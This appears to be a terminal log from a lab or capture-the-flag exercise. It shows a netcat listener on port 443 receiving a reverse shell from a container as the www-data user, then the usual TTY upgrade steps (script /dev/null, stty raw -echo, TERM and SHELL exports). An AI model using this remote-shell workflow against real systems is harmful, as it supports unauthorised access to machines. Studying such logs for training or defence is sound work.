 ~/herramientas nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.12.179] from (UNKNOWN) [172.18.0.2] 53564
Linux 970e6ef3951d 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08) x86_64 x86_64 x86_64 GNU/Linux
11:01:01 up 28 min,  0 user,  load average: 0.21, 0.41, 0.65
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@970e6ef3951d:/$ ^Z
[1]  + 18793 suspended  nc -nlvp 443
~/herramientas stty raw -echo; fg
[1]  + 18793 continued  nc -nlvp 443
reset xterm
www-data@970e6ef3951d:/$ export TERM=xterm
www-data@970e6ef3951d:/$ export SHELL=bash
www-data@970e6ef3951d:/$